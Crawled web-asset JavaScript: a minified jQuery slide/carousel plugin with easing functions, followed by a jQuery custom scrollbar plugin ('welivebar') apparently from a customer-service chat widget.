!function(e){e.fn.slide=function(d){return e.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var f=e.extend({},e.fn.slide.defaults,d),Y=e(this),c=f.effect,O=e(f.prevCell,Y),dP=e(f.nextCell,Y),fT=e(f.pageStateCell,Y),fa=e(f.playStateCell,Y),g=e(f.titCell,Y),D=g.size(),a=e(f.mainCell,Y),Yc=a.children().size(),Oa=f.switchLoad,X=e(f.targetCell,Y),fU=parseInt(f.defaultIndex),cg=parseInt(f.delayTime),fY=parseInt(f.interTime);parseInt(f.triggerTime);var ce,fh=parseInt(f.scroll),cB=parseInt(f.vis),b="false"==f.autoPlay||0==f.autoPlay?!1:!0,V="false"==f.opp||0==f.opp?!1:!0,cP="false"==f.autoPage||0==f.autoPage?!1:!0,dO="false"==f.pnLoop||0==f.pnLoop?!1:!0,fUc="false"==f.mouseOverStop||0==f.mouseOverStop?!1:!0,K="false"==f.defaultPlay||0==f.defaultPlay?!1:!0,dPe="false"==f.returnDefault||0==f.returnDefault?!1:!0,ff=0,G=0,cM=0,ai=0,aI=f.easing,h=null,i=null,j=null,k=f.titOnClassName,l=g.index(Y.find("."+k)),m=fU=-1==l?fU:l,n=fU,o=fU,p=Yc>=cB?0!=Yc%fh?Yc%fh:fh:0,q="leftMarquee"==c||"topMarquee"==c?!0:!1,r=function(){e.isFunction(f.startFun)&&f.startFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},s=function(){e.isFunction(f.endFun)&&f.endFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},t=function(){g.removeClass(k),K&&g.eq(n).addClass(k)};if("menu"==f.type)return K&&g.removeClass(k).eq(fU).addClass(k),g.hover(function(){ce=e(this).find(f.targetCell);var d=g.index(e(this));i=setTimeout(function(){switch(fU=d,g.removeClass(k).eq(fU).addClass(k),r(),c){case"fade":ce.stop(!0,!0).animate({opacity:"show"},cg,aI,s);break;case"slideDown":ce.stop(!0,!0).animate({height:"show"},cg,aI,s)}},f.triggerTime)},function(){switch(clearTimeout(i),c){case"fade":ce.animate({opacity:"hide"},cg,aI);break;case"slideDown":ce.animate({height:"hide"},cg,aI)}}),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(t,cg)}),void 0;if(0==D&&(D=Yc),q&&(D=2),cP){if(Yc>=cB)if("leftLoop"==c||"topLoop"==c)D=0!=Yc%fh?(0^Yc/fh)+1:Yc/fh;else{var u=Yc-cB;D=1+parseInt(0!=u%fh?u/fh+1:u/fh),0>=D&&(D=1)}else D=1;g.html("");var v="";if(1==f.autoPage||"true"==f.autoPage)for(var w=0;D>w;w++)v+="<li>"+(w+1)+"</li>";else for(var w=0;D>w;w++)v+=f.autoPage.replace("$",w+1);g.html(v);var g=g.children()}if(Yc>=cB){a.children().each(function(){e(this).width()>cM&&(cM=e(this).width(),G=e(this).outerWidth(!0)),e(this).height()>ai&&(ai=e(this).height(),ff=e(this).outerHeight(!0))});var x=a.children(),y=function(){for(var e=0;cB>e;e++)x.eq(e).clone().addClass("clone").appendTo(a);for(var e=0;p>e;e++)x.eq(Yc-e-1).clone().addClass("clone").prependTo(a)};switch(c){case"fold":a.css({position:"relative",height:ff}).children().css({position:"absolute",left:0,top:0,display:"none"});break;case"top":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({top:-(fU*fh)*ff,position:"relative",padding:"0",margin:"0"}).children().css({height:ai});break;case"left":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:Yc*G,left:-(fU*fh)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:cM});break;case"leftLoop":case"leftMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:(Yc+cB+p)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(p+fU*fh)*G}).children().css({float:"left",width:cM});break;case"topLoop":case"topMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({height:(Yc+cB+p)*ff,position:"relative",padding:"0",margin:"0",top:-(p+fU*fh)*ff}).children().css({height:ai})}}var z=function(e){var d=e*fh;return e==D?d=Yc:-1==e&&0!=Yc%fh&&(d=-Yc%fh),d},A=function(d){var f=function(f){for(var Y=f;cB+f>Y;Y++)d.eq(Y).find("img["+Oa+"]").each(function(){var d=e(this);if(d.attr("src",d.attr(Oa)).removeAttr(Oa),a.find(".clone")[0])for(var f=a.children(),Y=0;Y<f.size();Y++)f.eq(Y).find("img["+Oa+"]").each(function(){e(this).attr(Oa)==d.attr("src")&&e(this).attr("src",e(this).attr(Oa)).removeAttr(Oa)})})};switch(c){case"fade":case"fold":case"top":case"left":case"slideDown":f(fU*fh);break;case"leftLoop":case"topLoop":f(p+z(o));break;case"leftMarquee":case"topMarquee":var Y="leftMarquee"==c?a.css("left").replace("px",""):a.css("top").replace("px",""),O="leftMarquee"==c?G:ff,dP=p;if(0!=Y%O){var fT=Math.abs(0^Y/O);dP=1==fU?p+fT:p+fT-1}f(dP)}},B=function(e){if(!K||m!=fU||e||q){if(q?fU>=1?fU=1:0>=fU&&(fU=0):(o=fU,fU>=D?fU=0:0>fU&&(fU=D-1)),r(),null!=Oa&&A(a.children()),X[0]&&(ce=X.eq(fU),null!=Oa&&A(X),"slideDown"==c?(X.not(ce).stop(!0,!0).slideUp(cg),ce.slideDown(cg,aI,function(){a[0]||s()})):(X.not(ce).stop(!0,!0).hide(),ce.animate({opacity:"show"},cg,function(){a[0]||s()}))),Yc>=cB)switch(c){case"fade":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().hide();break;case"fold":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().animate({opacity:"hide"},cg,aI);break;case"top":a.stop(!0,!1).animate({top:-fU*fh*ff},cg,aI,function(){s()});break;case"left":a.stop(!0,!1).animate({left:-fU*fh*G},cg,aI,function(){s()});break;case"leftLoop":var d=o;a.stop(!0,!0).animate({left:-(z(o)+p)*G},cg,aI,function(){-1>=d?a.css("left",-(p+(D-1)*fh)*G):d>=D&&a.css("left",-p*G),s()});break;case"topLoop":var d=o;a.stop(!0,!0).animate({top:-(z(o)+p)*ff},cg,aI,function(){-1>=d?a.css("top",-(p+(D-1)*fh)*ff):d>=D&&a.css("top",-p*ff),s()});break;case"leftMarquee":var f=a.css("left").replace("px","");0==fU?a.animate({left:++f},0,function(){a.css("left").replace("px","")>=0&&a.css("left",-Yc*G)}):a.animate({left:--f},0,function(){a.css("left").replace("px","")<=-(Yc+p)*G&&a.css("left",-p*G)});break;case"topMarquee":var Y=a.css("top").replace("px","");0==fU?a.animate({top:++Y},0,function(){a.css("top").replace("px","")>=0&&a.css("top",-Yc*ff)}):a.animate({top:--Y},0,function(){a.css("top").replace("px","")<=-(Yc+p)*ff&&a.css("top",-p*ff)})}g.removeClass(k).eq(fU).addClass(k),m=fU,dO||(dP.removeClass("nextStop"),O.removeClass("prevStop"),0==fU&&O.addClass("prevStop"),fU==D-1&&dP.addClass("nextStop")),fT.html("<span>"+(fU+1)+"</span>/"+D)}};K&&B(!0),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(function(){fU=n,K?B():"slideDown"==c?ce.slideUp(cg,t):ce.animate({opacity:"hide"},cg,t),m=fU},300)});var C=function(e){h=setInterval(function(){V?fU--:fU++,B()},e?e:fY)},E=function(e){h=setInterval(B,e?e:fY)},F=function(){fUc||(clearInterval(h),C())},H=function(){(dO||fU!=D-1)&&(fU++,B(),q||F())},I=function(){(dO||0!=fU)&&(fU--,B(),q||F())},J=function(){clearInterval(h),q?E():C(),fa.removeClass("pauseState")},L=function(){clearInterval(h),fa.addClass("pauseState")};if(b?q?(V?fU--:fU++,E(),fUc&&a.hover(L,J)):(C(),fUc&&Y.hover(L,J)):(q&&(V?fU--:fU++),fa.addClass("pauseState")),fa.click(function(){fa.hasClass("pauseState")?J():L()}),"mouseover"==f.trigger?g.hover(function(){var e=g.index(this);i=setTimeout(function(){fU=e,B(),F()},f.triggerTime)},function(){clearTimeout(i)}):g.click(function(){fU=g.index(this),B(),F()}),q){if(dP.mousedown(H),O.mousedown(I),dO){var M,N=function(){M=setTimeout(function(){clearInterval(h),E(0^fY/10)},150)},P=function(){clearTimeout(M),clearInterval(h),E()};dP.mousedown(N),dP.mouseup(P),O.mousedown(N),O.mouseup(P)}"mouseover"==f.trigger&&(dP.hover(H,function(){}),O.hover(I,function(){}))}else dP.click(H),O.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,d,f,Y,c){return jQuery.easing[jQuery.easing.def](e,d,f,Y,c)},easeInQuad:function(e,d,f,Y,c){return Y*(d/=c)*d+f},easeOutQuad:function(e,d,f,Y,c){return-Y*(d/=c)*(d-2)+f},easeInOutQuad:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d+f:-Y/2*(--d*(d-2)-1)+f},easeInCubic:function(e,d,f,Y,c){return Y*(d/=c)*d*d+f},easeOutCubic:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d+1)+f},easeInOutCubic:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d+f:Y/2*((d-=2)*d*d+2)+f},easeInQuart:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d+f},easeOutQuart:function(e,d,f,Y,c){return-Y*((d=d/c-1)*d*d*d-1)+f},easeInOutQuart:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d+f:-Y/2*((d-=2)*d*d*d-2)+f},easeInQuint:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d*d+f},easeOutQuint:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d*d*d+1)+f},easeInOutQuint:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d*d+f:Y/2*((d-=2)*d*d*d*d+2)+f},easeInSine:function(e,d,f,Y,c){return-Y*Math.cos(d/c*(Math.PI/2))+Y+f},easeOutSine:function(e,d,f,Y,c){return Y*Math.sin(d/c*(Math.PI/2))+f},easeInOutSine:function(e,d,f,Y,c){return-Y/2*(Math.cos(Math.PI*d/c)-1)+f},easeInExpo:function(e,d,f,Y,c){return 0==d?f:Y*Math.pow(2,10*(d/c-1))+f},easeOutExpo:function(e,d,f,Y,c){return d==c?f+Y:Y*(-Math.pow(2,-10*d/c)+1)+f},easeInOutExpo:function(e,d,f,Y,c){return 0==d?f:d==c?f+Y:(d/=c/2)<1?Y/2*Math.pow(2,10*(d-1))+f:Y/2*(-Math.pow(2,-10*--d)+2)+f},easeInCirc:function(e,d,f,Y,c){return-Y*(Math.sqrt(1-(d/=c)*d)-1)+f},easeOutCirc:function(e,d,f,Y,c){return Y*Math.sqrt(1-(d=d/c-1)*d)+f},easeInOutCirc:function(e,d,f,Y,c){return(d/=c/2)<1?-Y/2*(Math.sqrt(1-d*d)-1)+f:Y/2*(Math.sqrt(1-(d-=2)*d)+1)+f},easeInElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return-(fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP))+f},easeOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return fT*Math.pow(2,-10*d)*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(2==(d/=c/2))return f+Y;if(dP||(dP=c*.3*1.5),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return 1>d?-.5*fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+f:.5*fT*Math.pow(2,-10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP)+Y+f},easeInBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*(d/=c)*d*((O+1)*d-O)+f},easeOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),Y*((d=d/c-1)*d*((O+1)*d+O)+1)+f},easeInOutBack:function(e,d,f,Y,c,O){return void 0==O&&(O=1.70158),(d/=c/2)<1?Y/2*d*d*(((O*=1.525)+1)*d-O)+f:Y/2*((d-=2)*d*(((O*=1.525)+1)*d+O)+2)+f},easeInBounce:function(e,d,f,Y,c){return Y-jQuery.easing.easeOutBounce(e,c-d,0,Y,c)+f},easeOutBounce:function(e,d,f,Y,c){return(d/=c)<1/2.75?Y*7.5625*d*d+f:2/2.75>d?Y*(7.5625*(d-=1.5/2.75)*d+.75)+f:2.5/2.75>d?Y*(7.5625*(d-=2.25/2.75)*d+.9375)+f:Y*(7.5625*(d-=2.625/2.75)*d+.984375)+f},easeInOutBounce:function(e,d,f,Y,c){return c/2>d?.5*jQuery.easing.easeInBounce(e,2*d,0,Y,c)+f:.5*jQuery.easing.easeOutBounce(e,2*d-c,0,Y,c)+.5*Y+f}});

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/jquery.scrollbar.js
body_size: 2189
content:
(function($) {
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 60     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert : false  // Enable mobile invert style scrolling
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.welivebar = function( params )
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.welivebar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scb_scrollbar")
        ,   $track      = $scrollbar.find(".scb_tracker")
        ,   $thumb      = $scrollbar.find(".scb_mover")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio    = 0
        ,   trackSize       = 0
        ,   trackRatio      = 1
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0
        ,   isdraging   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top";

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
			if(viewportSize <= 0) viewportSize = 1;
			if(contentSize <= 0) contentSize = 1;
			contentRatio    = viewportSize / contentSize;

            trackSize       = options.trackSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
			if(thumbSize < 40) thumbSize = 40;
			if(options.thumbSize){
				var x = trackSize - thumbSize;
				if(x == 0) x = 1;
				trackRatio = (contentSize - viewportSize) / x;
			}else{
				trackRatio = contentSize / trackSize;
			}

			$overview.css("bottom", "auto"); //解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题

			if(contentRatio < 1 && !isdraging){
				switch (scrollTo)
				{
					case "bottom":
						contentPosition = contentSize - viewportSize;
						break;

					case "relative":
						contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
						break;

					default:
						contentPosition = parseInt(scrollTo, 10) || 0;
				}
			}else{
				if($scrollbar.is(":visible"))
				{
					$viewport.width($viewport.width() + 8);
					$scrollbar.hide();
				}
			}

            setSize();
        };

        function checkshow() {
            if(contentRatio < 1 && $scrollbar.is(":hidden")) {
				$viewport.width($viewport.width() - 8);
				$scrollbar.show();
				if(!mousePosition) mousePosition = $thumb.offset()[posiLabel];
           }
        }

        function checkhide() {
			return true; //关闭自动隐藏

            if(contentRatio < 1 && $scrollbar.is(":visible"))
            {
				$viewport.width($viewport.width() + 8);
				$scrollbar.hide();
            }
        }

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, trackSize);
            $track.css(sizeLabel, trackSize);
            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }

			$container.hover(checkshow, checkhide);
        }

        function start(event)
        {
            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;
			isdraging = 1;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event,
					wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
			isdraging = 0;
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
})(jQuery);